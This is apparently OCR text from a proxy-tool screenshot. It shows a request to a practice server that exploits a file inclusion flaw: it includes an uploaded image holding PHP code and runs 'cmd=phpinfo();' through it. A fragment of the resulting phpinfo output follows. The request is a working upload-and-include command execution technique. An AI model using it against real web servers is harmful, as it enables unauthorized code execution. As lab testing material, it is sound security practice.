 Request
Pretty Raw Hex
\n
1 POST /vuln_test/file_include/index.php?file=../upload/uploads/test.jpg
HTTP/1.1
2 Host: 192.168.110.11
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=sj7vh36ie4hcqoigchsoi8derk
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 14
13
14 cmd=phpinfo();
Response
Pretty Raw Hex Render
\n
<i>
no value
</i>
</td>
</tr>
673 <tr>
<td class="e">
session.cookie_lifetime
</td>
<td class="v">
0
</td>
<td class="v">
0
</td>
</tr>
674 <tr>
<td class="e">
session.cookie_path
</td>
<td class="v">
/
</td>
<td class="v">
/
</td>
</tr>
675 <tr>
<td class="e">
session.cookie_samesite
</td>
<td class="v">
<i>
no value
</i>
</td>
<td class="v">
<i>
no value
</i>